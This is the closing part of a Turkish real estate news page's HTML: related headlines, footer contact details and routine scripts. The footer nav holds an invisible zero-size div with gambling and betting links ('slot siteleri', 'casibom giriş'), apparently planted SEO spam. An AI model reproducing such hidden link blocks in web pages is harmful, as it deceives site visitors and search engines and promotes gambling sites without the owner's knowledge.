28.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-de-yilin-3-ayinda-kruvaziyer-yolcu-trafigi-61-bini-asti-193781.html" >Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024172604-1714487164_1.jpg" alt="Hatay Master Planı&#039;nın lansmanı yapıldı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 28.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/hatay-master-plani-nin-lansmani-yapildi-193778.html" >Hatay Master Planı&#039;nın lansmanı yapıldı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024112750-1714465670_1.jpg" alt="Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 28.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-nin-turizm-geliri-yilin-ilk-ceyreginde-yillik-bazda-yuzde-5-4-artti-193770.html" >Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!</a></h3></div></div></div></div></div></div></div></section><!-- End More News Area DETAY ALT MANŞET --><!-- Start Footer Area --><footer class="footer-area"><div class="container"><div class="row"><div class="col-lg-5 col-md-6"><div class="single-footer-widget"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo_b.png" /></a><div class="contact-info" style="margin-top: 10px;"><p>Türkiye'deki en son konut ve emlak haberleri, devam eden konut ve her türlü ev dekorasyon projelerini buradan takip edebilirsiniz.</p></div></div></div><div class="col-lg-4 col-md-6"><div class="single-footer-widget"><h3>İletişim Bilgileri</h3><div class="contact-info"><ul><li><i class="icofont-google-map"></i> 29 Ekim Caddesi  Vizyon Park Ofis Blokları  2. Blok Kat:9 Yenibosna - İSTANBUL</li><li><i class="icofont-phone"></i><a href="tel:0212 454 4200">0212 454 4200</a></li><li><i class="icofont-envelope"></i><a href="/cdn-cgi/l/email-protection#0762636e73687547626a6b666c736674686963666c6e6c662964686a"><span class="__cf_email__" data-cfemail="4d28292439223f0d2820212c26392c3e2223292c2624262c632e2220">[email&#160;protected]</span></a></li></ul></div></div></div><div class="col-lg-3 col-md-6"><div class="single-footer-widget"><h3 style="text-align: center;">Sosyal Medya</h3><div class="connect-social" style="text-align: center;"><ul><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div></div><div class="copyright-area"><div class="container"><div class="row align-items-center"><div class="col-lg-6 col-md-12"><p>Copyrights © 2010-2021 All Rights Reserved by Emlak Haberleri</p></div><div class="col-lg-6 col-md-12"><ul class="footer-nav"><div style="height:0pt; overflow:auto; position:fixed; width:0pt">Türkiye'nin Casino ve Slot Siteleri, bahis alabilir ve etkinliklere katılabilirsiniz. <a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="slot siteleri">slot siteleri</a><a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="casino siteleri">casino siteleri</a><a href="https://www.outlookindia.com/business/casibom-casibom-giri%C5%9F-casibom-g%C3%BCncel-giri%C5%9F-news-326684" title="casibom giriş">casibom giriş</a><a href="https://www.outlookindia.com/gadgets/norabahis-g%C3%BCncel-giri%C5%9F-son-eri%C5%9Fim-linki-news-342041" title="norabahis giriş">norabahis giriş</a></div><ul><li><a href="../kunye.html">Künye</a></li><li><a href="../iletisim">İletişim</a></li><li><a href="../kvkk.html">KVKK</a></li></ul></ul></div></div></div></div></footer><!-- End Footer Area --><div class="go-top"><i class="icofont-swoosh-up"></i></div><!-- Show Error Modal --><div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true"><div class="modal-dialog modal-dialog-centered login-pop-form" role="document"><div class="modal-content" id="sign-up"><span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span><div class="modal-body"><h2 class="modal-header-title" id="error-title">Bir Hata Oldu!</h2><div class="modal-divider"><span id="error-message">Mesaj</span></div></div></div></div></div><!-- End Modal --><!-- Jquery Min JS --><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.min.js"></script><!-- Popper Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/popper.min.js"></script><!-- Bootstrap Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/bootstrap.min.js"></script><!-- MeanMenu JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.meanmenu.js"></script><!-- MixItUp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/mixitup.min.js"></script><!-- Owl Carousel Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/owl.carousel.min.js"></script><!-- Magnific Popup Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.magnific-popup.min.js"></script><!-- Form Validator Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/form-validator.min.js"></script><!-- Contact Form Script JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/contact-form-script.js"></script><!-- ajaxChimp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.ajaxchimp.min.js"></script><!-- Main JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/main.js?v=2"></script><script>
    function search(e) {
        // look for window.event in case event isn't passed in
        e = e || window.event;
        if (e.keyCode == 13) {
            document.getElementById('saerch-box-text').click();
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + e.target.value);
            return false;
        }
        return true;
    }
    function AutoRefresh( t ) {
        setTimeout("location.reload(true);", t);
    }
    function searchMobile(){
        var searchText = document.getElementById('header-search-mobil').value;
        if(searchText.length > 3){
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + searchText);
        }
    }
</script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.twbsPagination.min.js"></script><script type="text/javascript">
        $(function () {
            window.PaginationObject = $('.pagination').twbsPagination({
                totalPages: 2,
                visiblePages: 6,
                startPage: 1,
                next: "&raquo;",
                last: "&raquo;&raquo;",
                prev: "&laquo;",
                first: "&laquo;&laquo;",
                onPageClick: function (event, page) {
                    if (page !== 1) {
                        location.href = 'https://www.emlaktasondakika.com/haber/Emlak Konut GYO ihale?sayfa=' + page;
                    }
                }
            }).on('page', function (event, page) {
                // console.info(page + ' (from event listening)');
            });
        });
    </script></body></html>